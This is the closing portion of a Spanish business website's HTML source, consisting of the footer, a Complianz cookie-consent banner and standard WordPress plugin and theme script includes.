				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.publiguia.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.4' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.4' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=26.5.1.3' id='mfn-debouncedresize-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=26.5.1.3' id='mfn-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/menu.js?ver=26.5.1.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/visible.min.js?ver=26.5.1.3' id='mfn-visible-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.5.1.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.5.1.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=26.5.1.3' id='mfn-enllax-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.5.1.3' id='mfn-parallax-js'></script>
<script type='text/javascript' id='mfn-scripts-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.publiguia.net","ajax":"https:\/\/www.publiguia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/themes/betheme/js/scripts.js?ver=26.5.1.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667998708' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"6.3.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.publiguia.net\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/www.publiguia.net\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.publiguia.net\/politica-de-cookies\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/www.publiguia.net\/politica-de-privacidad\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.5' id='cmplz-cookiebanner-js'></script>



</body>
</html>
